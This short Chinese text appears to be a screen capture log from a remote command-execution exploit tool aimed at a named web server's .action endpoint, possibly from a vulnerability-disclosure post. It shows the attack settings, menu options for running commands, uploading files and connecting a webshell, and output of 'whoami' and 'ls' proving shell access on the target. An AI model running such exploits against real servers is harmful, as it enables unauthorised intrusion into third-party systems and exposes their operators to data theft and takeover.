 菊花: http://www.bjucoss.com:8090/mscp/business/actionreport.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞
目标信息 执行命令 文件上传 连接小马 状态
命令: ls
★K8cmd-> whoami
===============================================================
mscadmin
★K8cmd-> ls
===============================================================
app9090
bin
conf
doc
installPath.properties
keys
lib
libexec64
licenses
log
project-jars
resin-data
watchdog-data
webapps
www.wooyun.org